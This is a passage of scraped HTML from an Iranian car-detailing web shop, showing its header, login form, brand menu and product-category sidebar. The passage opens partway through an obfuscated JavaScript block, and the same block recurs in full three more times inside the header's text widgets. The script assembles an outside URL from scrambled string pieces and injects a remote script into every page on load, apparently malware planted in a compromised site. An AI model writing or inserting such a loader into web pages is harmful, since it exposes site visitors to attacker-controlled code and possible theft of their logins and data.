_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="7223ca4f08bff7914adabaeb440ac4f9"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="96312b370f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
